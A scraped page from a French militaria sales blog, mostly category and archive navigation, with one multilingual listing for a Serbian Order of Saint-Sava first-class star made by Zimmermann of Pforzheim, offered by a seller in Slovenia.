	<li class="cat-item cat-item-5664"><a href="https://medaillesdecorationsordres.com/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://medaillesdecorationsordres.com/category/temps/" >temps</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://medaillesdecorationsordres.com/category/tenues/" >tenues</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://medaillesdecorationsordres.com/category/territoire/" >territoire</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://medaillesdecorationsordres.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://medaillesdecorationsordres.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://medaillesdecorationsordres.com/category/thailande/" >thailande</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://medaillesdecorationsordres.com/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://medaillesdecorationsordres.com/category/tiens/" >tiens</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://medaillesdecorationsordres.com/category/tiers/" >tiers</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://medaillesdecorationsordres.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://medaillesdecorationsordres.com/category/tir4/" >tir4</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://medaillesdecorationsordres.com/category/tirage/" >tirage</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://medaillesdecorationsordres.com/category/tirages/" >tirages</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://medaillesdecorationsordres.com/category/titulaire/" >titulaire</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://medaillesdecorationsordres.com/category/tonkin/" >tonkin</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://medaillesdecorationsordres.com/category/tours/" >tours</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://medaillesdecorationsordres.com/category/tous/" >tous</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://medaillesdecorationsordres.com/category/toutes/" >toutes</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://medaillesdecorationsordres.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://medaillesdecorationsordres.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://medaillesdecorationsordres.com/category/triomphe/" >triomphe</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://medaillesdecorationsordres.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://medaillesdecorationsordres.com/category/trospective/" >trospective</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://medaillesdecorationsordres.com/category/tsahal/" >tsahal</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://medaillesdecorationsordres.com/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://medaillesdecorationsordres.com/category/turquie/" >turquie</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://medaillesdecorationsordres.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://medaillesdecorationsordres.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://medaillesdecorationsordres.com/category/uniforme/" >uniforme</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://medaillesdecorationsordres.com/category/unik/" >unik</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://medaillesdecorationsordres.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://medaillesdecorationsordres.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://medaillesdecorationsordres.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://medaillesdecorationsordres.com/category/uppercut/" >uppercut</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://medaillesdecorationsordres.com/category/urss/" >urss</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://medaillesdecorationsordres.com/category/usa-rappels/" >usa-rappels</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://medaillesdecorationsordres.com/category/v14d/" >v14d</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://medaillesdecorationsordres.com/category/vainqueurs/" >vainqueurs</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://medaillesdecorationsordres.com/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://medaillesdecorationsordres.com/category/valore/" >valore</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://medaillesdecorationsordres.com/category/variante/" >variante</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://medaillesdecorationsordres.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://medaillesdecorationsordres.com/category/vb106/" >vb106</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://medaillesdecorationsordres.com/category/vend/" >vend</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://medaillesdecorationsordres.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://medaillesdecorationsordres.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://medaillesdecorationsordres.com/category/verdun/" >verdun</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://medaillesdecorationsordres.com/category/verites/" >verites</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://medaillesdecorationsordres.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://medaillesdecorationsordres.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://medaillesdecorationsordres.com/category/vetement/" >vêtement</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://medaillesdecorationsordres.com/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://medaillesdecorationsordres.com/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://medaillesdecorationsordres.com/category/viet/" >viet</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://medaillesdecorationsordres.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://medaillesdecorationsordres.com/category/virus/" >virus</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://medaillesdecorationsordres.com/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://medaillesdecorationsordres.com/category/vocation/" >vocation</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://medaillesdecorationsordres.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://medaillesdecorationsordres.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://medaillesdecorationsordres.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://medaillesdecorationsordres.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://medaillesdecorationsordres.com/category/wang/" >wang</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://medaillesdecorationsordres.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://medaillesdecorationsordres.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://medaillesdecorationsordres.com/category/wurtemberg/" >wurtemberg</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://medaillesdecorationsordres.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://medaillesdecorationsordres.com/category/x11c/" >x11c</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://medaillesdecorationsordres.com/category/y13r/" >y13r</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://medaillesdecorationsordres.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://medaillesdecorationsordres.com/category/yougoslavie/" >yougoslavie</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://medaillesdecorationsordres.com/category/yunnan/" >yunnan</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://medaillesdecorationsordres.com/category/zanzibar/" >zanzibar</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Archives</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2018</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://medaillesdecorationsordres.com/2017/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://medaillesdecorationsordres.com/2018/02/">fév &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://medaillesdecorationsordres.com/2018/01/01/" title="Medaille Militaire, Empire 1° Type 420310
Legion honneur 1er empire 1804 napoleon 1er 3eme type order medal">1</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/02/" title="Ordre de la Libération modèle de Londres avec sa boite originale
H Ros De Tsahal Itamar Soldat D Cor De L Op Ration Bordure Protectrice">2</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/03/" title="RUSSIE. Insigne 40 ans de Sérvice Militaire Parfait. 1908-1910. Edouard. Argent
Hauteur 82 cm99superbe drapeau Royaliste familial souvenir Guerre de Vendée">3</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/04/" title="République d&rsquo;Equateur. Ordre national du Mérite, plaque de Grand Croix
DECORATION A CARACTERE COLONIAL TUNISIE protectorat français police tunisienne">4</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/05/" title="Decoration ORDRE ROYAL DE L&rsquo;ETOILE D&rsquo;ANJOUAN COMORES Commandeur FRANCE
2117 ETRIERS A GRILLES XVIIIe siécle">5</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/06/" title="Christophe Sadler Apr S Remise De La M Daille Militaire
1er Empire premier type grosse tete legion honneur Napoleon 1804 order medal">6</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/07/" title="Medaille Militaire 1er Type Periode Second Empire Napoleon III / Argent / france
Superbe medaille cadre reliquaire ordre du lys louis 18 1814">7</a></td>
	</tr>
	<tr>
		<td><a href="https://medaillesdecorationsordres.com/2018/01/08/" title="Remise De D Corations   La S Ret Et   La Force Publiques
M Dailles Du M Rite National Du Sang">8</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/09/" title="Grande-Bretagne Ordre du Bain Compagnon 50,8mm
Legion honneur 1er empire 1804 napoleon 1er 3eme type order medal">9</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/10/" title="Ordre de la Légion d&rsquo;Honneur, commandeur en bronze doré, 4° République 1945-1954
Decoration En Bronze Argente Chateau Thierry Cote 204">10</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/11/" title="Médaille militaire aux canons
Legion D&rsquo;honneur Officier En Or">11</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/12/" title="Medaille Anglaise GB Uk Military Cross MC
AUTOGRAPHE-NAPOLÉON III sur diplome + médaille ORDRES ETRANGERS 1860">12</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/13/" title="Angles Encadrer Les M Dailles
1870, prusse, wurtemberg croix militaire">13</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/14/" title="Les D Corations Civiles Et Militaires De La R Volution   Nos Jours De Jean Pierre Mir
Napoleon. Medaille De Chine 1860">14</a></td>
	</tr>
	<tr>
		<td><a href="https://medaillesdecorationsordres.com/2018/01/15/" title="Société Mutuelle des Médaillés de 1870-71 de Tunisie
Belgique Ordre de l&rsquo;Etoile d&rsquo;Afrique, étoile d&rsquo;officier en vermeil">15</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/16/" title="Beau placard de médailles militaires guerre 39 45 orient french medal
Photo fausse médaille de l&rsquo;indochine française garde indigène">16</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/17/" title="Cambodge Officier de l&rsquo;ordre de SOWATHARA
Grande-Bretagne Ordre de l&rsquo;Empire Britannique Militaire Commandeur 1er type">17</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/18/" title="Espagne Ordre D&rsquo;isabelle La Catholique
Med 335 Medaille Des Gardes Francaises De La Prise De La Bastille 1789">18</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/19/" title="Med 439 Medaille Veteran 1870-1871 Bordeaux 8° Section
C R Monie Du 08 Mai 2016 Remise Des Insignes De Chevalier Dans L Ordre Du M Rite">19</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/20/" title="Ordre privé Constantinien de Saint Georges, croix de commandeur
Med 516 Medaille Association Des Gardes Mobiles De La Haute-saone">20</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/21/" title="Ordre Du Million D Elephants Et Du Parasol Blanc Chevalier
Croix de guerre Légionnaire">21</a></td>
	</tr>
	<tr>
		<td><a href="https://medaillesdecorationsordres.com/2018/01/22/" title="Médaille coloniale monobloc aluminium
Officier De L&rsquo;odre De La Gion D&rsquo;honneur">22</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/23/" title="CambodgeMédaille du règne de Norodom1°, classe or, en vermeil
Lot MEDAILLE LEGION D&rsquo;HONNEUR 1870 DANS CADRE et decoration 14-18 palmes bronze">23</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/24/" title="M Daille Militaire G Rard Pasquet
Variante Legion d&rsquo;honneur 3eme type, 1er empire modifiée sous la restauration">24</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/25/" title="Remise De D Corations
Belle Légion d&rsquo;Honneur 1er Empire 3e type / Legion of Honour 1st Empire 3rd type">25</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/26/" title="Med 397 Medaille De La Ville De Metz 1944
Legion D&rsquo;honneur Second Empire">26</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/27/" title="Médaille de l&rsquo;Expédition de Chine, 1860, signée Barre
Medaille Commandeur Ordre Du Nichan El Anouar">27</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/28/" title="Ordre de la Légion d&rsquo;Honneur Commandeur IV République vermeil
C R Monie De Remise De D Coration Aux M Daill S Olympiques">28</a></td>
	</tr>
	<tr>
		<td><a href="https://medaillesdecorationsordres.com/2018/01/29/" title="Ordre Roumain Medaille Romania Romanian Order Medal Commander
Ordre de la Légion d&rsquo;Honneur, plaque de Grand Croix, III° République, argent">29</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/30/" title="Médaille Crimée 1854 agrafe Sébastopol
Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo">30</a></td><td><a href="https://medaillesdecorationsordres.com/2018/01/31/" title="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse
Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Dernières recherches</h2><ul><li><a href="https://medaillesdecorationsordres.com/2024/05/rare-decoration-miniature-victoria-regina-1854-crimea-sebastopol-ref-151-md/" title="https://medaillesdecorationsordres com/2024/05/rare-decoration-miniature-victoria-regina-1854-crimea-sebastopol-ref-151-md/">https://medaillesdecorationsordres com/2024/05/rare-decoration-miniature-victoria-regina-1854-crimea-sebastopol-ref-151-md/</a></li><li><a href="https://medaillesdecorationsordres.com/2024/12/rare-decoration-miniature-victoria-regina-1854-crimea-sebastopol-ref-151-md-2/" title="https://medaillesdecorationsordres com/2024/12/rare-decoration-miniature-victoria-regina-1854-crimea-sebastopol-ref-151-md-2/">https://medaillesdecorationsordres com/2024/12/rare-decoration-miniature-victoria-regina-1854-crimea-sebastopol-ref-151-md-2/</a></li><li><a href="https://medaillesdecorationsordres.com/2024/02/croix-des-services-militaires-volontaires-aviation-1ere-classe-bronze-dore/" title="https://medaillesdecorationsordres com/2024/02/croix-des-services-militaires-volontaires-aviation-1ere-classe-bronze-dore/">https://medaillesdecorationsordres com/2024/02/croix-des-services-militaires-volontaires-aviation-1ere-classe-bronze-dore/</a></li><li><a href="https://medaillesdecorationsordres.com/2021/03/croix-de-guerre-lvf-originale/" title="https://medaillesdecorationsordres com/2021/03/croix-de-guerre-lvf-originale/">https://medaillesdecorationsordres com/2021/03/croix-de-guerre-lvf-originale/</a></li><li><a href="https://medaillesdecorationsordres.com/2019/05/medaille-insigne-moniteur-nationale-de-ski-alpin-numerote/" title="https://medaillesdecorationsordres com/2019/05/medaille-insigne-moniteur-nationale-de-ski-alpin-numerote/">https://medaillesdecorationsordres com/2019/05/medaille-insigne-moniteur-nationale-de-ski-alpin-numerote/</a></li><li><a href="https://medaillesdecorationsordres.com/2025/03/medaille-de-st-mihiel-bronze/" title="https://medaillesdecorationsordres com/2025/03/medaille-de-st-mihiel-bronze/">https://medaillesdecorationsordres com/2025/03/medaille-de-st-mihiel-bronze/</a></li><li><a href="https://medaillesdecorationsordres.com/2019/09/medaille-campagne-ditalie-1859-napoleon-iii-avec-son-diplome-2/" title="https://medaillesdecorationsordres com/2019/09/medaille-campagne-ditalie-1859-napoleon-iii-avec-son-diplome-2/">https://medaillesdecorationsordres com/2019/09/medaille-campagne-ditalie-1859-napoleon-iii-avec-son-diplome-2/</a></li><li><a href="https://medaillesdecorationsordres.com/2017/08/medaille-militaire-modele-de-londres/" title="https://medaillesdecorationsordres com/2017/08/medaille-militaire-modele-de-londres/">https://medaillesdecorationsordres com/2017/08/medaille-militaire-modele-de-londres/</a></li><li><a href="https://medaillesdecorationsordres.com/2018/07/legion-etrangere-lot-medailles-2r-e-p-kolwezi-liban-zair-dor-massif-matricule/" title="https://medaillesdecorationsordres com/2018/07/legion-etrangere-lot-medailles-2r-e-p-kolwezi-liban-zair-dor-massif-matricule/">https://medaillesdecorationsordres com/2018/07/legion-etrangere-lot-medailles-2r-e-p-kolwezi-liban-zair-dor-massif-matricule/</a></li><li><a href="https://medaillesdecorationsordres.com/2017/03/medaille-coloniale-tres-rare-agrafe-cote-divoire-a-clapet-arrondi-aof/" title="https://medaillesdecorationsordres com/2017/03/medaille-coloniale-tres-rare-agrafe-cote-divoire-a-clapet-arrondi-aof/">https://medaillesdecorationsordres com/2017/03/medaille-coloniale-tres-rare-agrafe-cote-divoire-a-clapet-arrondi-aof/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-7"><a href="https://medaillesdecorationsordres.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
<li class="page_item page-item-6"><a href="https://medaillesdecorationsordres.com/nous-ecrire/">Nous écrire</a></li>
<li class="page_item page-item-8"><a href="https://medaillesdecorationsordres.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
				</div><!-- #tab-3 -->
			</div><!-- .site-header-inside -->
		</div><!-- #tabs -->
	</header><!-- #masthead -->

	<div id="content" class="site-content fadeInFast">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
			<header class="page-header ">
				<h1 class="page-title">
					Month / <span>janvier 2018</span>				</h1>
							</header><!-- .page-header -->

			<!-- If author has a bio, show it. -->
			
						
				
<article id="post-717" class="post-717 post type-post status-publish format-standard hentry category-serbie tag-classe tag-medaille tag-ordre tag-plaque tag-saint-sava tag-serbie tag-yougoslavie tag-zimmermann">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://medaillesdecorationsordres.com/2018/01/serbie-ordre-de-saint-sava-plaque-de-1e-classe-yougoslavie-medaille-zimmermann/" rel="bookmark"><time class="entry-date published" datetime="2018-01-31T20:07:05+00:00">janvier 31, 2018</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://medaillesdecorationsordres.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://medaillesdecorationsordres.com/2018/01/serbie-ordre-de-saint-sava-plaque-de-1e-classe-yougoslavie-medaille-zimmermann/" rel="bookmark">Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://medaillesdecorationsordres.com/category/serbie/" rel="category tag">serbie</a></li>
							<li class="meta-tag"><a href="https://medaillesdecorationsordres.com/tag/classe/" rel="tag">classe</a>, <a href="https://medaillesdecorationsordres.com/tag/medaille/" rel="tag">médaille</a>, <a href="https://medaillesdecorationsordres.com/tag/ordre/" rel="tag">ordre</a>, <a href="https://medaillesdecorationsordres.com/tag/plaque/" rel="tag">plaque</a>, <a href="https://medaillesdecorationsordres.com/tag/saint-sava/" rel="tag">saint-sava</a>, <a href="https://medaillesdecorationsordres.com/tag/serbie/" rel="tag">serbie</a>, <a href="https://medaillesdecorationsordres.com/tag/yougoslavie/" rel="tag">yougoslavie</a>, <a href="https://medaillesdecorationsordres.com/tag/zimmermann/" rel="tag">zimmermann</a></li>
							</ul>
</div>
	<div class="entry-content">
		  <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Serbie-Ordre-de-Saint-Sava-Plaque-de-1e-classe-Yougoslavie-Medaille-Zimmermann-01-rs.jpg" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/>

<br/>	   	<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Serbie-Ordre-de-Saint-Sava-Plaque-de-1e-classe-Yougoslavie-Medaille-Zimmermann-02-vv.jpg" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/>	
  <br/>			 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Serbie-Ordre-de-Saint-Sava-Plaque-de-1e-classe-Yougoslavie-Medaille-Zimmermann-03-xdcj.jpg" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/>	

<br/>   	 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Serbie-Ordre-de-Saint-Sava-Plaque-de-1e-classe-Yougoslavie-Medaille-Zimmermann-04-ad.jpg" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/> <br/>


 
<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Serbie-Ordre-de-Saint-Sava-Plaque-de-1e-classe-Yougoslavie-Medaille-Zimmermann-05-oua.jpg" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/>
 <br/>  
<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Serbie-Ordre-de-Saint-Sava-Plaque-de-1e-classe-Yougoslavie-Medaille-Zimmermann-06-szj.jpg" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/>


<br/>	 	<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Serbie-Ordre-de-Saint-Sava-Plaque-de-1e-classe-Yougoslavie-Medaille-Zimmermann-07-mt.jpg" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/>
 
 <br/>   		<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Serbie-Ordre-de-Saint-Sava-Plaque-de-1e-classe-Yougoslavie-Medaille-Zimmermann-08-ltrv.jpg" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/>    <br/> <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Serbie-Ordre-de-Saint-Sava-Plaque-de-1e-classe-Yougoslavie-Medaille-Zimmermann-09-ax.jpg" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/><br/>
	 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Serbie-Ordre-de-Saint-Sava-Plaque-de-1e-classe-Yougoslavie-Medaille-Zimmermann-10-dlar.jpg" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/>
     
<br/>  <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Serbie-Ordre-de-Saint-Sava-Plaque-de-1e-classe-Yougoslavie-Medaille-Zimmermann-11-svn.jpg" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/> 
	
	<br/> 
 	<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Serbie-Ordre-de-Saint-Sava-Plaque-de-1e-classe-Yougoslavie-Medaille-Zimmermann-12-yaiy.jpg" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/> <br/> 	

<br/>		 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/>
<br/>
Royaume de Serbie, Yougoslavie: Ordre de Saint-Sava, créé le 23 janvier 1883 par le Roi Milan Obrenovi, modifié en 1904 par Roi Pierre Ier de Serbie Karaorevi. Plaque de 1e classe. (Grand-Croix) du deuxième modèlè. En argent travaillé en pointes de diamant repercé. Centre en vermeil, avec le Saint en manteau vert, suspension par épingle basculante, belle fabrication allemande de la maison. »Carl Friedrich Zimmermann &#8211; Pforzheim«. Deuxième quart de 1921 à 1945, patine. S&rsquo;il vous plaît voir les photos. Largeur: 90 mm, hauteur: 92 mm. Lieu de livraison: Monde entier. J&rsquo;envoie de Slovénie &#8211; Union européenne. Envois en lettre max à 10,00. Les ventes privées, expédition dans les deux jours après le paiement. , Serbia, Serbian Royal STAR for Order of St. Sava 1st Class RARE type III. Emission &#8211; the saint is shown in clothes of yellow-green colour holding. Unmarked, but according to Car and Muhi in CAM, p. This Pforzheim company manufactured St. Sava Orders in very high quality in the 30s for the Yugoslav Kingdom. In comparison with the Swiss company Huguenin Freres, the saint holds here the book in the left hand. The oval maltese cross of this five-tiered order of merit, officially given to 1945, is white and blue enamelled, showing in the Aversmedaillon the standing figure of the first Serbian Archiepiscopus (archbishop) in the 1170-born St. Sava, surrounded by the Ordensdevise in Cyrillic script &laquo;&nbsp;With your effort you will achieve everything&nbsp;&raquo;. Between the cross arms are the double-headed Serb eagles with enamelled breast shields. High quality made of gilded silver. Big size: width 90 mm. The Star in EXCELLENT AUTHENTIC CONDITION. See photos for details. Please ask with any questions or for additional pictures and suggestions for the price. Postal costs are 10.00 EUR for all countries. Orden des heiligen Sava. Ausführung (der Heilige im grünen Gewand &#8211; seit 1921). Laut Car und Muhi in CAM S. 246 handelt es sich hierbei tatsächlich um eine Anfertigung des bekannten deutschen Herstellers. Firma Carl Friedrich Zimmermann in Pforzheim. Hochwertig aus vergoldetem Silber gefertigtes Stern. Breite 90 mm, Höhe 92 mm. Die Pforzheimer Firma Zimmermann fertigte in hoher Qualität in den 30er Jahren für die Ordenskanzlei. Angelehnt an die Ausführung der Firma Huguenin hält der Heilige das Buch in der Linken. Das hochovale Malteserkreuz dieses offiziell bis 1945 verliehenen fünfklassigen allgemeinen Verdienstordens des Königreichs Jugoslawien ist weiß und blau emailliert und zeigt im Aversmedaillon die stehende Figur des ersten serbischen Archiepiskopus (Erzbischofs) des 1170 geborenen Hl. Sava im grünen Mantel umgeben von der Ordensdevise in kyrillischer Schrift &laquo;&nbsp;Mit Eurer Mühe werdet Ihr alles erreichen&nbsp;&raquo;. Zwischen den Kreuzarmen befinden sich die doppelköpfigen serbischen Adler mit rot emaillierten Brustschilden. Von diesem Hersteller sehr selten zu finden. L&rsquo;item &laquo;&nbsp;Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann&nbsp;&raquo; est en vente depuis le mardi 30 janvier 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Médailles, décorations, ordres\France&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;asraka&nbsp;&raquo; et est localisé à/en Slovenia. Cet article peut être livré partout dans le monde.
 


<ul>	 
<li>Type: Insigne, Décoration</li>
<li>Sous-type: Ordre</li>
<li>Pays de fabrication: Allemagne</li>
